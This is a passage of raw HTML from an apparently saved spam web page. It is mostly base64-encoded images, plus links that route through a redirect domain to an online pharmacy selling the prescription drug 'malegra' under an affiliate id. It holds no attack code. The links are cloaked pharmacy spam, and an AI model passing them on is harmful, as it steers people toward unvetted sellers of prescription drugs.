o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvD